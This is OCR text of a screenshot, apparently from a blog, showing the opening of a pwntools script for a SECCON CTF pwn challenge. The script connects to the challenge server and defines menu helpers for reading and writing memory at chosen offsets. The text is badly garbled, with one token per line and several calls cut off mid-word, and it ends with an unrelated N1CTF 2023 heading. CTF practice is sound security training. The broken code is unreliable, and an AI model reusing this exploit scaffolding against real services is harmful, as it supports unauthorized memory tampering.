
context
.
log_level 
=
"debug"
context
.
arch 
=
"amd64"
#p = process("./run.sh")
p 
=
 remote
(
"ukqmemo.seccon.games"
,
6318
)
def
free_space
(
)
:
    p
.
sendlineafter
(
b"> "
,
b"2"
)
def
free_read
(
offset
:
int
,
 size
:
int
)
:
    p
.
sendlineafter
(
b"S> "
,
b"1"
)
    p
.
sendlineafter
(
b"Offset: "
,
str
(
offset
)
.
enc
    p
.
sendlineafter
(
b"Size: "
,
str
(
size
)
.
encode
(
def
free_write
(
offset
:
int
,
 size
:
int
,
 data
)
:
    p
.
sendlineafter
(
b"S> "
,
b"2"
)
    p
.
sendlineafter
(
b"Offset: "
,
str
(
offset
)
.
enc
    p
.
sendlineafter
(
b"Size: "
,
str
(
size
)
.
encode
(
    p
.
sendlineafter
(
b"Input: "
,
 data
)
def
free_back
(
)
:
    p
.
sendlineafter
(
b"S> "
,
b"0"
)
[N1CTF 2023] - Pwn - n1proxy, n1array